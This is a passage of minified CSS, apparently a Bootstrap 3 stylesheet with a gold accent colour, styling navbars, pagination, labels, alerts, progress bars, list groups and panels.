0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);-moz-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#9f8958;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:3;color:#6e5f3d;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#9f8958;border-color:#9f8958;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#9f8958}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#7e6d46}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#9f8958;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out;-webkit-transition:border 0.2s ease-in-out;-moz-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#9f8958}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#9f8958;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;-webkit-transition:width 0.6s ease;-moz-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#9f8958;border-color:#9f8958}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#eae5d9}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 1px 1px rgba(0, 0, 0, 0.05);box-shadow:0 1px 1px rgba(0, 0, 0, 0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child 